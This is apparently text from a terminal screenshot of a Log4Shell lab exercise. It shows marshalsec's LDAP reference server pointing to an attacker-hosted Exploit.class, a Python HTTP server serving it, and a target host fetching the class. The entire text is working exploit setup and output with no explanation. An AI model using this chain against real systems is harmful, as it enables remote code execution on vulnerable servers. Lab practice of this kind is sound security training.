 ~/log4j/marshalsec master ?2 ✔ ❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.14.13.223:8000/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.14.13.223:8000/Exploit.class
~/log4j/marshalsec master ?2 ✔ ❯ sudo python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.207.24 - - [14/Dec/2021 02:33:11] "GET /Exploit.class HTTP/1.1" 200 -